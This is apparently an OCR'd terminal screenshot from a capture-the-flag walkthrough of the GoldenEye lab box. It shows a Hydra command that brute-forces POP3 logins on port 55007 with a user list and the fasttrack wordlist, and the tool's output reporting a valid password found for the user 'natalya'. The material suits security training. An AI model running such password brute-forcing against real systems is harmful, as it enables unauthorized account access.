 (kali㉿m3n0sd0n4ld)-[~/Documents/GoldenEye]
$ hydra -L files/users-emails.txt -P /usr/share/wordlists/fasttrack.txt -s 55007 -f 1
0.10.221.88 pop3
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-31 16:29:39
[INFO] several providers have implemented cracking protection, check with a small wordl
ist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 888 login tries (l:4/p:222), ~56 tr
ies per task
[DATA] attacking pop3://10.10.221.88:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 808 to do in 00:11h, 16 active
[55007][pop3] host: 10.10.221.88 login: natalya password:
[STATUS] attack finished for 10.10.221.88 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-31 16:31:36